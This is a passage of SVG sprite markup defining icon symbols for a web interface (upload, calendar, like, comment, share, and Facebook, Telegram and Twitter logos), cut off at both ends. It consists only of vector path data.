27.349333-4.693333 34.730666-10.24 7.381333-5.504 7.936-9.856 7.936-11.093334v-128z"  ></path></symbol><symbol id="icon-a-16px-zhibiaoxiangshang" viewBox="0 0 1024 1024"><path d="M192 64a128 128 0 0 0-128 128v640a128 128 0 0 0 128 128h640a128 128 0 0 0 128-128V192a128 128 0 0 0-128-128H192z m589.76 192a50.112 50.112 0 0 1 37.504 83.392L573.632 615.936 448.064 507.584l-184.128 193.728L192 632.96l206.976-217.792c23.68-24.96 62.848-26.88 88.896-4.352L564.416 476.8l108.032-121.6h-54.592V256h163.904z"  ></path></symbol><symbol id="icon-shangchuanzhong" viewBox="0 0 1024 1024"><path d="M640 448m64 0l170.666667 0q64 0 64 64l0 0q0 64-64 64l-170.666667 0q-64 0-64-64l0 0q0-64 64-64Z" fill="#B8BDCC" opacity=".7" ></path><path d="M85.333333 448m64 0l170.666667 0q64 0 64 64l0 0q0 64-64 64l-170.666667 0q-64 0-64-64l0 0q0-64 64-64Z" fill="#B8BDCC" opacity=".2" ></path><path d="M448 85.333333m64 0l0 0q64 0 64 64l0 170.666667q0 64-64 64l0 0q-64 0-64-64l0-170.666667q0-64 64-64Z" fill="#B8BDCC" ></path><path d="M448 640m64 0l0 0q64 0 64 64l0 170.666667q0 64-64 64l0 0q-64 0-64-64l0-170.666667q0-64 64-64Z" fill="#B8BDCC" opacity=".4" ></path><path d="M647.765333 557.226667m45.254834 45.254834l120.679558 120.679557q45.254834 45.254834 0 90.509668l0 0q-45.254834 45.254834-90.509668 0l-120.679558-120.679557q-45.254834-45.254834 0-90.509668l0 0q45.254834-45.254834 90.509668 0Z" fill="#B8BDCC" opacity=".55" ></path><path d="M255.573333 165.034667m45.254834 45.254834l120.679558 120.679557q45.254834 45.254834 0 90.509668l0 0q-45.254834 45.254834-90.509668 0l-120.679558-120.679557q-45.254834-45.254834 0-90.509668l0 0q45.254834-45.254834 90.509668 0Z" fill="#B8BDCC" opacity=".15" ></path><path d="M768.426667 165.034667m45.254834 45.254834l0 0q45.254834 45.254834 0 90.509668l-120.679558 120.679557q-45.254834 45.254834-90.509668 0l0 0q-45.254834-45.254834 0-90.509668l120.679558-120.679557q45.254834-45.254834 90.509668 0Z" fill="#B8BDCC" opacity=".85" ></path><path d="M376.234667 557.226667m45.254834 45.254834l0 0q45.254834 45.254834 0 90.509668l-120.679558 120.679557q-45.254834 45.254834-90.509668 0l0 0q-45.254834-45.254834 0-90.509668l120.679558-120.679557q45.254834-45.254834 90.509668 0Z" fill="#B8BDCC" opacity=".3" ></path></symbol><symbol id="icon-a-20px-tishi" viewBox="0 0 1024 1024"><path d="M460.8 384.4608v-102.4h102.4v102.4H460.8zM460.8 460.8v307.2h102.4V460.8H460.8z"  ></path><path d="M512 972.8a460.8 460.8 0 1 0 0-921.6 460.8 460.8 0 0 0 0 921.6z m0-102.4a358.4 358.4 0 1 1 0-716.8 358.4 358.4 0 0 1 0 716.8z"  ></path></symbol><symbol id="icon-a-20px-biaoti" viewBox="0 0 1024 1024"><path d="M332.8 102.4v358.4h358.4V102.4h102.4v819.2h-102.4v-358.4h-358.4v358.4h-102.4V102.4h102.4z"  ></path></symbol><symbol id="icon-a-20px-jiacu" viewBox="0 0 1024 1024"><path d="M532.48 102.4a225.28 225.28 0 0 1 162.0992 381.696A235.52 235.52 0 0 1 573.3888 921.6h-358.4V102.4h317.44z m0 102.4H317.44v245.76h215.04a122.88 122.88 0 1 0 0-245.76z m40.96 348.16h-256V819.2h256a133.12 133.12 0 1 0 0-266.24z"  ></path></symbol><symbol id="icon-a-12px-zhankai" viewBox="0 0 1024 1024"><path d="M689.92 213.333333H554.666667v-170.666666h426.666666v426.666666h-170.666666V333.909333L333.909333 810.666667H469.333333v170.666666h-426.666666v-426.666666h170.666666v135.253333L689.92 213.333333z"  ></path></symbol><symbol id="icon-a-12px-gendanrenshu" viewBox="0 0 1024 1024"><path d="M918.357 855.381A264.192 264.192 0 0 0 743.765 606.72a451.413 451.413 0 0 0-106.922-112.384l4.01-9.643a105.643 105.643 0 1 0 0-209.578 290.645 290.645 0 0 0-58.965-93.867 211.285 211.285 0 0 1 229.973 339.37A369.75 369.75 0 0 1 1024 855.382H918.357z"  ></path><path d="M581.035 379.904c0 54.101-20.31 103.424-53.76 140.8a369.835 369.835 0 0 1 212.224 334.592H633.856a264.107 264.107 0 0 0-528.213 0H0a369.835 369.835 0 0 1 212.224-334.507 211.285 211.285 0 1 1 368.81-140.8zM369.749 485.547a105.643 105.643 0 1 0 0-211.286 105.643 105.643 0 0 0 0 211.286z"  ></path></symbol><symbol id="icon-a-16px-shouqi" viewBox="0 0 1024 1024"><path d="M334.848 654.976L512 477.888l177.152 177.088 72.384-72.384L512 332.992l-249.536 249.6 72.384 72.384z"  ></path><path d="M64 192a128 128 0 0 1 128-128h640a128 128 0 0 1 128 128v640a128 128 0 0 1-128 128H192a128 128 0 0 1-128-128V192z m128-25.6a25.6 25.6 0 0 0-25.6 25.6v640c0 14.08 11.52 25.6 25.6 25.6h640a25.6 25.6 0 0 0 25.6-25.6V192a25.6 25.6 0 0 0-25.6-25.6H192z"  ></path></symbol><symbol id="icon-a-16px-zhankai" viewBox="0 0 1024 1024"><path d="M689.152 369.024L512 546.112 334.848 369.024 262.464 441.408 512 691.008l249.536-249.6-72.384-72.384z"  ></path><path d="M64 192a128 128 0 0 1 128-128h640a128 128 0 0 1 128 128v640a128 128 0 0 1-128 128H192a128 128 0 0 1-128-128V192z m128-25.6a25.6 25.6 0 0 0-25.6 25.6v640c0 14.08 11.52 25.6 25.6 25.6h640a25.6 25.6 0 0 0 25.6-25.6V192a25.6 25.6 0 0 0-25.6-25.6H192z"  ></path></symbol><symbol id="icon-a-16px-rili" viewBox="0 0 1024 1024"><path d="M272 240H207.744a48.512 48.512 0 0 0-47.744 48.384V352H832v-63.616a48 48 0 0 0-47.68-48.384H720a48 48 0 0 1-96 0h-256a48 48 0 0 1-96 0zM160 448v351.616c0 26.88 21.376 48.384 47.744 48.384h576.576a48.512 48.512 0 0 0 47.68-48.384V448H160z m208-304h256v-32a48 48 0 0 1 96 0v32h64.32A144 144 0 0 1 928 288.384v511.232a144.448 144.448 0 0 1-143.68 144.384h-576.64A144 144 0 0 1 64 799.616V288.384A144.448 144.448 0 0 1 207.744 144H272v-32a48 48 0 0 1 96 0v32z"  ></path><path d="M336 512a48 48 0 1 0 0 96 48 48 0 0 0 0-96zM288 720a48 48 0 1 1 96 0 48 48 0 0 1-96 0zM512 512a48 48 0 1 0 0 96A48 48 0 0 0 512 512zM464 720a48 48 0 1 1 96 0 48 48 0 0 1-96 0zM688 512a48 48 0 1 0 0 96 48 48 0 0 0 0-96zM640 720a48 48 0 1 1 96 0 48 48 0 0 1-96 0z"  ></path></symbol><symbol id="icon-a-16px-youjiantou" viewBox="0 0 1024 1024"><path d="M592.832 348.16a48 48 0 0 1 67.84-67.904l203.648 203.648a48 48 0 0 1 0 67.84l-203.648 203.648a48 48 0 1 1-67.84-67.84l127.488-127.552H176a48 48 0 0 1 0-96h532.672l-115.84-115.84z"  ></path></symbol><symbol id="icon-a-16px-fuzhi2" viewBox="0 0 1024 1024"><path d="M191.168 381.44h447.872v447.872H255.168a64 64 0 0 1-64-64V381.504z m-64-128a64 64 0 0 0-64 64v447.872a192 192 0 0 0 192 192h447.872a64 64 0 0 0 64-64V317.504a64 64 0 0 0-64-64H127.168z"  ></path><path d="M384 253.44v-61.312h447.808v447.808h-64.768v128h128.768a64 64 0 0 0 64-64V128.128a64 64 0 0 0-64-64H320a64 64 0 0 0-64 64v125.376h128z"  ></path></symbol><symbol id="icon-a-12px-tupian" viewBox="0 0 1024 1024"><path d="M958.211742 147.887047A217.342913 217.342913 0 0 0 799.492536 78.511394h-0.255999a217.086915 217.086915 0 0 0-158.207209 69.034322l-0.170666 0.085333-413.352599 435.795154a147.796594 147.796594 0 0 0-29.013189 154.793893c20.906562 52.991735 70.058316 87.551562 124.586044 87.466229 34.474494 0 68.863656-13.738598 94.975525-41.38646l413.3526-435.795154a49.151754 49.151754 0 0 0 0-66.986332 43.263784 43.263784 0 0 0-63.573015 0L354.652093 717.313533a43.263784 43.263784 0 0 1-63.317016-0.255998 48.127759 48.127759 0 0 1-0.341332-66.645l413.3526-435.795155a129.876684 129.876684 0 0 1 94.890192-41.386459h0.085333c35.754488-0.085333 70.058316 15.018592 95.316857 41.642458a145.065941 145.065941 0 0 1 39.423803 100.351498 145.065941 145.065941 0 0 1-39.253137 100.266166L783.364617 533.079788l-0.682664 0.767996-309.331786 326.227702a216.745583 216.745583 0 0 1-317.779745 0.085333 241.662792 241.662792 0 0 1-65.535672-167.33783c0-63.317017 23.381216-122.879386 65.791671-167.593828L577.285647 80.900715a49.151754 49.151754 0 0 0 0-66.986331 43.263784 43.263784 0 0 0-63.658348 0L92.168073 458.242829A338.771639 338.771639 0 0 0 0.008533 692.822989c0 88.575557 32.59717 171.945807 91.988874 234.324162A304.894476 304.894476 0 0 0 314.204296 1024a305.833138 305.833138 0 0 0 222.633553-97.023515l437.075148-460.797696a48.042426 48.042426 0 0 0 9.898617-16.383918c26.026537-39.33847 40.191799-85.759571 40.191799-134.655327a241.91879 241.91879 0 0 0-65.791671-167.252497"  ></path></symbol><symbol id="icon-a-16px-tixing-fill" viewBox="0 0 1024 1024"><path d="M870.4 460.8a358.464 358.464 0 0 0-307.2-354.752V51.264H460.8v54.784a358.464 358.464 0 0 0-307.2 354.816v256H51.2v102.4h921.6v-102.4h-102.4v-256z m-460.8 409.6v102.4h204.8v-102.4H409.6z"  ></path></symbol><symbol id="icon-a-20px-lianjie" viewBox="0 0 1024 1024"><path d="M425.1136 157.184a312.32 312.32 0 1 1 441.7024 441.7024l-65.7408 65.7408-72.3968-72.3968 65.6896-65.7408a209.92 209.92 0 1 0-296.8576-296.8576L431.7696 295.3216 359.424 222.9248 425.1136 157.184z m-120.832 265.6256l-74.6496 74.752a209.92 209.92 0 1 0 296.8576 296.8064l74.752-74.7008 72.3456 72.3968-74.7008 74.752A312.32 312.32 0 1 1 157.184 425.1136l74.752-74.752 72.3968 72.448z"  ></path><path d="M338.2272 613.376l275.1488-275.1488 72.3968 72.3968-275.1488 275.1488-72.3968-72.3968z"  ></path></symbol><symbol id="icon-a-20px_shipin" viewBox="0 0 1024 1024"><path d="M51.2 281.6a153.6 153.6 0 0 1 153.6-153.6h614.4a153.6 153.6 0 0 1 153.6 153.6v460.8a153.6 153.6 0 0 1-153.6 153.6H204.8a153.6 153.6 0 0 1-153.6-153.6v-460.8z m153.6-51.2a51.2 51.2 0 0 0-51.2 51.2v460.8a51.2 51.2 0 0 0 51.2 51.2h614.4a51.2 51.2 0 0 0 51.2-51.2v-460.8a51.2 51.2 0 0 0-51.2-51.2H204.8z"  ></path><path d="M460.8 457.7792v108.4416L553.728 512 460.8 457.7792z m-102.4-44.544a76.8 76.8 0 0 1 115.5072-66.3552l169.3184 98.816a76.8 76.8 0 0 1 0 132.608l-169.3184 98.816A76.8 76.8 0 0 1 358.4 610.816V413.184z"  ></path></symbol><symbol id="icon-a-20px-tupian" viewBox="0 0 1024 1024"><path d="M51.2 281.6a153.6 153.6 0 0 1 153.6-153.6h614.4a153.6 153.6 0 0 1 153.6 153.6v460.8a153.6 153.6 0 0 1-153.6 153.6H204.8a153.6 153.6 0 0 1-153.6-153.6v-460.8z m153.6-51.2a51.2 51.2 0 0 0-51.2 51.2v460.8a51.2 51.2 0 0 0 51.2 51.2h614.4a51.2 51.2 0 0 0 51.2-51.2v-460.8a51.2 51.2 0 0 0-51.2-51.2H204.8z"  ></path><path d="M358.4 384a51.2 51.2 0 1 1-102.4 0 51.2 51.2 0 0 1 102.4 0zM800.768 447.0784a51.2 51.2 0 0 1 6.5536 72.0896l-121.4976 145.8176a115.2 115.2 0 0 1-176.9984 0l-72.3456-86.784a12.8 12.8 0 0 0-19.6608 0L295.3216 723.968a51.2 51.2 0 1 1-78.6432-65.536l121.4976-145.8176a115.2 115.2 0 0 1 176.9984 0l72.3456 86.784c5.12 6.144 14.5408 6.144 19.6608 0l121.4976-145.7664a51.2 51.2 0 0 1 72.0896-6.5536z"  ></path></symbol><symbol id="icon-a-20px-huati" viewBox="0 0 1024 1024"><path d="M865.28 307.2a40.96 40.96 0 0 1 40.96 40.96v20.48a40.96 40.96 0 0 1-40.96 40.96H158.72a40.96 40.96 0 0 1-40.96-40.96v-20.48a40.96 40.96 0 0 1 40.96-40.96h706.56zM865.28 614.4a40.96 40.96 0 0 1 40.96 40.96v20.48a40.96 40.96 0 0 1-40.96 40.96H158.72a40.96 40.96 0 0 1-40.96-40.96v-20.48a40.96 40.96 0 0 1 40.96-40.96h706.56z"  ></path><path d="M377.5488 150.8864a40.96 40.96 0 0 1 40.192-33.1264h18.944a40.96 40.96 0 0 1 40.192 48.7936l-137.6256 706.56a40.96 40.96 0 0 1-40.192 33.1264h-18.944a40.96 40.96 0 0 1-40.2432-48.7936l137.6768-706.56zM684.7488 150.8864a40.96 40.96 0 0 1 40.192-33.1264h18.944a40.96 40.96 0 0 1 40.192 48.7936l-137.6256 706.56a40.96 40.96 0 0 1-40.192 33.1264h-18.944a40.96 40.96 0 0 1-40.2432-48.7936l137.6768-706.56z"  ></path></symbol><symbol id="icon-a-12px-changjiantou-shang" viewBox="0 0 1024 1024"><path d="M588.79488 371.456l198.912 198.82496 108.63104-108.544-384.34304-384.34304-399.616 399.70304 108.544 108.544L435.2 371.45088v609.87904h153.6V371.45088z"  ></path></symbol><symbol id="icon-Facebook" viewBox="0 0 1024 1024"><path d="M565.3248 813.056V534.4768h76.9024l10.1888-96h-87.0912l0.128-48.0256c0-25.0368 2.3808-38.4512 38.3488-38.4512h48.0768V256H574.976c-92.3904 0-124.9024 46.5664-124.9024 124.8768v57.6256h-57.5744v96h57.6v278.528h115.2256z"  ></path></symbol><symbol id="icon-Telegram" viewBox="0 0 1024 1024"><path d="M426.8288 616.1664l-8.704 130.5088c12.8 0 18.432-5.8624 25.6-12.8l61.4912-59.8016 127.9488 94.5152c23.552 13.0048 40.5248 6.272 46.3872-21.8624l83.9936-395.776c8.6016-34.4832-13.1328-50.1248-35.6608-39.8848L234.7008 501.2224c-33.664 13.5168-33.4848 32.2816-6.144 40.6528l126.5664 39.5008 292.992-184.832c13.824-8.3968 26.5472-3.8912 16.128 5.376l-237.4144 214.2208z"  ></path></symbol><symbol id="icon-ins" viewBox="0 0 1024 1024"><path d="M361.8304 424.064H245.8112v348.6208h116.0192V424.064zM369.4336 316.2112c-0.768-34.176-25.1904-60.2112-64.896-60.2112-39.68 0-65.6384 26.0352-65.6384 60.2112 0 33.4848 25.1904 60.2624 64.128 60.2624h0.768c40.448 0 65.6384-26.7776 65.6384-60.2624zM780.3136 572.8c0-107.0848-57.2416-156.928-133.5808-156.928-61.6192 0-89.1904 33.8432-104.6016 57.6v-49.408h-116.0192c1.536 32.7168 0 348.6208 0 348.6208h116.0192v-194.688c0-10.4192 0.768-20.8128 3.84-28.288 8.3712-20.8128 27.4688-42.3424 59.52-42.3424 42.0096 0 58.8032 31.9488 58.8032 78.7968v186.5216h116.0192v-199.8848z"  ></path></symbol><symbol id="icon-twitter" viewBox="0 0 1024 1024"><path d="M496.6656 416.1536l1.0752 17.7152-17.92-2.1504c-65.1776-8.32-122.112-36.5312-170.4704-83.8912l-23.6288-23.5008-6.0928 17.3568c-12.8768 38.6816-4.6592 79.5392 22.2208 107.008 14.336 15.1808 11.0848 17.3568-13.6192 8.32-8.6016-2.8928-16.128-5.0688-16.8192-3.968-2.5088 2.5344 6.0672 35.4304 12.8768 48.4352 9.3184 18.0992 28.288 35.8144 49.0752 46.2848l17.536 8.32-20.7616 0.3584c-20.0704 0-20.7872 0.3584-18.6368 7.936 7.168 23.5264 35.456 48.4608 66.9696 59.3152l22.2208 7.6032-19.3536 11.5712a201.6256 201.6256 0 0 1-95.9744 26.752c-16.128 0.3584-29.3632 1.792-29.3632 2.8928 0 3.6096 43.6992 23.8592 69.12 31.8208 76.288 23.5008 166.912 13.3632 234.9312-26.7776 48.3584-28.544 96.6912-85.3248 119.2704-140.288 12.16-29.2608 24.3456-82.7904 24.3456-108.4416 0-16.64 1.0752-18.816 21.12-38.7072 11.8272-11.5712 22.9376-24.2176 25.088-27.8272 3.584-6.8608 3.2-6.8608-15.0528-0.7168-30.4384 10.8288-34.7392 9.3952-19.712-6.8864 11.1104-11.5712 24.3712-32.512 24.3712-38.656 0-1.1008-5.376 0.6912-11.4688 3.9424-6.4512 3.6352-20.7616 9.0368-31.488 12.288l-19.3536 6.144-17.5616-11.904c-9.6512-6.528-23.296-13.7472-30.4384-15.9232-18.2528-5.0432-46.208-4.352-62.6688 1.4592-44.7744 16.256-73.0624 58.2144-69.8368 104.1152z"  ></path></symbol><symbol id="icon-link" viewBox="0 0 1024 1024"><path d="M454.912 348.3648c-32.2304-29.9264-79.1296-28.4672-107.0848-0.512-27.9296 27.9296-29.3888 74.8288 0.5376 107.0848l68.0704 68.0448c32.256 29.952 79.1296 28.4928 107.0848 0.5376l63.36 63.36c-64.0768 64.0768-166.656 62.7456-232.2944 0.9472a48.5888 48.5888 0 0 1-0.9728-0.9472l-69.12-69.12a42.3424 42.3424 0 0 1-0.9472-0.9728c-61.824-65.664-63.1552-168.2176 0.9472-232.2944 64.0768-64.1024 166.6304-62.7712 232.2944-0.9472l0.9728 0.9472 23.04 23.04-63.36 63.3344-22.528-22.5024z m152.6528 152.6528c-32.256-29.9264-79.1296-28.4672-107.0848-0.512l-63.36-63.36c64.0768-64.1024 166.656-62.7712 232.2944-0.9728l0.9728 0.9728 69.12 69.12c64.1024 64.0768 62.7712 166.6304 0.9472 232.2944a48.5888 48.5888 0 0 1-0.9472 0.9728c-64.0768 64.0768-166.6304 62.7456-232.2944 0.9472a42.3424 42.3424 0 0 1-0.9728-0.9472l-23.04-23.04 63.36-63.36 22.528 22.528c32.0512 29.7472 78.592 28.4672 106.5984 0.9728 29.8752-32.2304 28.416-79.104 0.4864-107.008l-68.608-68.608z"  ></path></symbol><symbol id="icon-a-16px-Rightcheckmark" viewBox="0 0 1024 1024"><path d="M512 0a512 512 0 1 0 512 512 512 512 0 0 0-512-512zM448 712.96L256 512l64-58.24 128 136.32 256-248.96 64 64z"  ></path></symbol><symbol id="icon-a-20px-dianzan" viewBox="0 0 1024 1024"><path d="M420.864 170.1376a139.6736 139.6736 0 0 1 265.6768 82.9952l-26.7264 120.1152a3.584 3.584 0 0 0 3.5328 4.352h195.584a96 96 0 0 1 94.1056 115.0976l-70.2464 345.6a96 96 0 0 1-94.0544 76.9024H153.6A96 96 0 0 1 57.6 819.2v-256c0-53.0432 43.008-96 96-96h146.2272L420.864 170.1376z m-135.68 386.6624H153.6a6.4 6.4 0 0 0-6.4 6.4v256c0 3.5328 2.8672 6.4 6.4 6.4h131.584v-268.8z m89.6 268.8h413.952c3.072 0 5.632-2.1504 6.2976-5.12l70.144-345.6a6.4 6.4 0 0 0-6.2464-7.68h-195.584a93.184 93.184 0 0 1-90.9824-113.408l26.6752-120.064a50.0736 50.0736 0 0 0-95.232-29.7472L374.784 520.704v304.8448z"  ></path></symbol><symbol id="icon-a-20px-dashang" viewBox="0 0 1024 1024"><path d="M512 998.4a486.4 486.4 0 1 0 0-972.8 486.4 486.4 0 0 0 0 972.8z m409.6-486.4a409.6 409.6 0 1 1-819.2 0 409.6 409.6 0 0 1 819.2 0z m-286.3616-167.424c66.7648 21.248 115.5584 53.0432 105.984 112.2304-6.9632 43.3152-32.9728 64.3072-67.4816 71.68 47.4112 22.784 71.5264 57.7024 48.5376 118.272-28.5184 75.264-96.256 81.664-186.368 65.8944l-21.9136 80.9472-52.8384-12.1856 21.6064-79.8208c-13.7216-3.1232-27.6992-6.4512-42.1376-10.0864l-21.6576 80.2304-52.736-12.1856 21.8112-81.0496a4418.048 4418.048 0 0 1-15.36-3.6864c-7.3216-1.792-14.7968-3.584-22.3232-5.3248L281.6 653.6704l26.2144-55.808s38.9632 9.5232 38.4 8.8064c15.0016 3.4304 21.6576-5.632 24.2688-11.5712l34.56-128 4.0448 0.9728 1.536 0.3584a45.4656 45.4656 0 0 0-5.4784-1.6384l24.6272-91.3408c0.6656-10.3424-3.2256-23.4496-24.576-28.3648 0.768-0.512-38.4-8.8064-38.4-8.8064l14.0288-52.1216 72.8576 16.7936v0.256c10.9056 2.56 22.2208 4.9152 33.6896 7.3216L509.0304 230.4l52.8384 12.1344-21.248 78.592c14.1824 2.9696 28.4672 5.9904 42.3424 9.216l21.0944-78.08 52.8384 12.1856-21.6576 80.128z m-167.168 290.6624c43.1616 10.5472 137.3696 33.536 152.3712-22.0672 15.36-56.832-76.032-75.776-120.6272-84.992l-13.0048-2.816-29.0304 107.4176 10.2912 2.4576z m40.704-156.9792c35.9424 8.8576 114.3808 28.16 128-22.3232 13.9776-51.712-62.2592-67.2768-99.4816-74.8544a486.5024 486.5024 0 0 1-10.9056-2.304L500.0704 476.16l8.704 2.0992z"  ></path></symbol><symbol id="icon-a-24px-fenxiang1" viewBox="0 0 1024 1024"><path d="M643.669333 426.666667l60.330667 60.330666 181.034667-180.992L704 124.970667l-60.330667 60.330666 71.253334 71.253334c-171.690667 5.930667-282.026667 60.202667-349.568 136.533333C294.826667 472.832 277.333333 569.770667 277.333333 640v42.666667h85.333334v-42.666667c0-57.813333 14.549333-131.541333 66.645333-190.378667 49.28-55.765333 138.112-104.746667 299.52-108.117333L643.626667 426.666667zM213.333333 682.666667v128h597.333334v-128h85.333333v213.333333H128v-213.333333h85.333333z"  ></path></symbol><symbol id="icon-a-20px-pinglun" viewBox="0 0 1024 1024"><path d="M372.1216 408.4224H278.272V502.272h93.8496V408.4224zM465.0496 408.4224h93.9008V502.272H465.0496V408.4224zM745.728 408.4224h-93.8496V502.272h93.8496V408.4224z"  ></path><path d="M887.4496 774.8096h-217.088l-125.0304 126.0544a46.9504 46.9504 0 0 1-66.6624 0l-125.0816-126.0544h-217.088a46.9504 46.9504 0 0 1-46.8992-46.8992V183.4496c0-25.9072 20.992-46.8992 46.9504-46.8992h750.8992c25.9584 0 46.9504 20.992 46.9504 46.8992v544.4608c0 25.9072-20.992 46.8992-46.9504 46.8992z m-46.8992-93.8496V230.4H183.4496v450.56H392.704L512 801.1776l119.296-120.2176h209.2544z"  ></path></symbol><symbol id="icon-a-24px-fenxiang" viewBox="0 0 1024 1024"><path d="M643.669333 426.666667l60.330667 60.330666 181.034667-180.992L704 124.970667l-60.330667 60.330666 71.253334 71.253334c-171.690667 5.930667-282.026667 60.202667-349.568 136.533333C294.826667 472.832 277.333333 569.770667 277.333333 640v42.666667h85.333334v-42.666667c0-57.813333 14.549333-131.541333 66.645333-190.378667 49.28-55.765333 138.112-104.746667 299.52-108.117333L643.626667 426.666667zM213.333333 682.666667v128h597.333334v-128h85.333333v213.333333H128v-213.333333h85.333333z"  ></path></symbol><symbol id="icon-shaixuan-16px" viewBox="0 0 1024 1024"><path d="M167.808 174.656c-2.112 4.48-2.304 10.24 2.432 16.256l0.256 0.384L380.16 464.96c27.584 36.736 36.032 74.432 36.032 113.92V672c0 21.376 6.976 35.2 16.64 42.944l3.392 2.88 142.656 131.2c5.12 3.328 12.288 4.224 20.352 0.64a23.68 23.68 0 0 0 14.464-18.432V578.944c0-39.488 8.448-77.12 35.968-113.92L852.992 192l0.832-1.088c4.736-6.08 4.48-11.84 2.368-16.256a13.696 13.696 0 0 0-4.992-5.632 19.52 19.52 0 0 0-10.816-2.624H183.68a19.52 19.52 0 0 0-10.88 2.624 13.696 13.696 0 0 0-4.992 5.632zM68.992 269.312A142.656 142.656 0 0 1 183.68 38.4H840.32a142.656 142.656 0 0 1 114.88 230.528l-203.008 272.64-0.128 0.192c-7.296 9.728-10.432 18.56-10.432 37.12v255.744a64 64 0 0 1-0.256 5.312c-9.92 119.04-149.12 181.824-242.56 109.12a64.704 64.704 0 0 1-4.032-3.392l-143.808-132.352c-46.912-38.656-62.848-93.76-62.848-141.44V578.944c0-18.496-3.072-27.328-10.24-36.928L68.992 269.312z"  ></path></symbol><symbol id="icon-a-24px-gengduo" viewBox="0 0 1024 1024"><path d="M298.666667 512a85.333333 85.333333 0 1 1-170.666667 0 85.333333 85.333333 0 0 1 170.666667 0z m298.666666 0a85.333333 85.333333 0 1 1-170.666666 0 85.333333 85.333333 0 0 1 170.666666 0z m213.333334 85.333333a85.333333 85.333333 0 1 0 0-170.666666 85.333333 85.333333 0 0 0 0 170.666666z"  ></path></symbol><symbol id="icon-a-24px-toupiao" viewBox="0 0 1024 1024"><path d="M405.333333 85.333333A64 64 0 0 0 341.333333 149.333333V256H192A64 64 0 0 0 128 320v384A64 64 0 0 0 192 768h640a64 64 0 0 0 64-64v-298.666667A64 64 0 0 0 832 341.333333H682.666667V149.333333A64 64 0 0 0 618.666667 85.333333h-213.333334zM213.333333 341.333333h128v341.333334H213.333333V341.333333z m384 341.333334h-170.666666V170.666667h170.666666v512z m213.333334 0h-128v-256h128v256zM128 938.666667h768v-85.333334H128v85.333334z"  ></path></symbol><symbol id="icon-Subtract011" viewBox="0 0 1024 1024"><path d="M512 0a512 512 0 1 0 512 512A512 512 0 0 0 512 0z m-67.413333 712.96L256 512l62.293333-58.453333 128 136.533333L706.56 341.333333 768 402.773333z"  ></path></symbol><symbol id="icon-a-16px-yuyue" viewBox="0 0 1024 1024"><path d="M918.848 305.024l-245.12-205.696L756.032 1.28l245.12 205.696-82.304 98.048zM86.016 293.12L355.84 121.152 287.168 13.248 17.28 185.088 86.016 293.12zM576 320H448v290.24l220.48 147.008 71.04-106.496L576 541.76V320z"  ></path><path d="M80 592a432 432 0 1 1 864 0 432 432 0 0 1-864 0zM512 288A304 304 0 1 0 512 896a304 304 0 0 0 0-608z"  ></path></symbol><symbol id="icon-a-24px-suoxiaochuangkou" viewBox="0 0 1024 1024"><path d="M192 106.666667a128 128 0 0 0-128 128v554.666666a128 128 0 0 0 128 128h213.333333v-85.333333h-213.333333a42.666667 42.666667 0 0 1-42.666667-42.666667v-554.666666a42.666667 42.666667 0 0 1 42.666667-42.666667H810.666667a42.666667 42.666667 0 0 1 42.666666 42.666667v232.789333h85.333334V234.666667a128 128 0 0 0-128-128H192z"  ></path><path d="M554.666667 533.333333a85.333333 85.333333 0 0 0-85.333334 85.333334v213.333333a85.333333 85.333333 0 0 0 85.333334 85.333333h298.666666a85.333333 85.333333 0 0 0 85.333334-85.333333v-213.333333a85.333333 85.333333 0 0 0-85.333334-85.333334h-298.666666z m0 85.333334h298.666666v213.333333h-298.666666v-213.333333z"  ></path></symbol><symbol id="icon-a-20px-live" viewBox="0 0 1024 1024"><path d="M482.2016 417.5872a76.8 76.8 0 0 0-116.3264 65.8432v198.656a76.8 76.8 0 0 0 116.3264 65.8944l165.5808-99.328a76.8 76.8 0 0 0 0-131.7376l-165.5808-99.328z m-13.9264 219.3408v-108.288l90.2656 54.1184-90.2656 54.1696z"  ></path><path d="M425.984 230.4h199.2192l56.6272-169.7792 97.1264 32.3584L733.184 230.4H819.2a153.6 153.6 0 0 1 153.6 153.6v409.6a153.6 153.6 0 0 1-153.6 153.6H204.8a153.6 153.6 0 0 1-153.6-153.6v-409.6a153.6 153.6 0 0 1 153.6-153.6h113.2544l-45.824-137.4208 97.1264-32.3584L425.984 230.4zM153.6 384v409.6a51.2 51.2 0 0 0 51.2 51.2h614.4a51.2 51.2 0 0 0 51.2-51.2v-409.6a51.2 51.2 0 0 0-51.2-51.2H204.8a51.2 51.2 0 0 0-51.2 51.2z"  ></path></symbol><symbol id="icon-a-20px-biaoqing" viewBox="0 0 1024 1024"><path d="M512 665.6a153.6 153.6 0 0 1-153.6-153.6H256a256 256 0 0 0 512 0h-102.4a153.6 153.6 0 0 1-153.6 153.6zM409.6 358.4a51.2 51.2 0 1 1-102.4 0 51.2 51.2 0 0 1 102.4 0z m256 51.2a51.2 51.2 0 1 0 0-102.4 51.2 51.2 0 0 0 0 102.4z"  ></path><path d="M972.8 512a460.8 460.8 0 1 1-921.6 0 460.8 460.8 0 0 1 921.6 0z m-102.4 0a358.4 358.4 0 1 0-716.8 0 358.4 358.4 0 0 0 716.8 0z"  ></path></symbol><symbol id="icon-a-20px-hongbao" viewBox="0 0 1024 1024"><path d="M204.8 51.2a51.2 51.2 0 0 0-51.2 51.2v819.2a51.2 51.2 0 0 0 51.2 51.2h614.4a51.2 51.2 0 0 0 51.2-51.2V102.4a51.2 51.2 0 0 0-51.2-51.2H204.8z m51.2 102.4h512v75.9808c-19.8656 12.9024-45.568 26.9824-72.96 40.2432-26.624 12.9024-52.736 24.064-73.6768 31.9488A153.088 153.088 0 0 0 512 256c-38.2464 0-73.216 13.9776-100.096 37.12A543.232 543.232 0 0 1 256 228.6592V153.6z m408.8832 241.152A1039.872 1039.872 0 0 0 768 347.7504V870.4H256V345.344c30.976 15.0016 66.0992 28.9792 104.2944 39.9872a153.6 153.6 0 1 0 304.5888 9.4208zM563.2 409.6a51.2 51.2 0 1 1-102.4 0 51.2 51.2 0 0 1 102.4 0z"  ></path></symbol><symbol id="icon-a-24p-zanting" viewBox="0 0 1024 1024"><path d="M384 170.666667a42.666667 42.666667 0 0 0-42.666667-42.666667H298.666667a42.666667 42.666667 0 0 0-42.666667 42.666667v682.666666a42.666667 42.666667 0 0 0 42.666667 42.666667h42.666666a42.666667 42.666667 0 0 0 42.666667-42.666667V170.666667z m384 0a42.666667 42.666667 0 0 0-42.666667-42.666667h-42.666666a42.666667 42.666667 0 0 0-42.666667 42.666667v682.666666a42.666667 42.666667 0 0 0 42.666667 42.666667h42.666666a42.666667 42.666667 0 0 0 42.666667-42.666667V170.666667z"  ></path></symbol><symbol 